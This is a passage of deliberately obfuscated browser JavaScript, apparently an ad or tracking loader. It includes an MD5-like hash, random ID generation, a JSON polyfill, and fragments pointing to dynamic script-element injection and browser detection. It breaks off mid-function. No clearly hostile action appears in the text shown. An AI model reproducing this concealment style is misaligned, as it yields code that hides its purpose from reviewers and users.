l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var 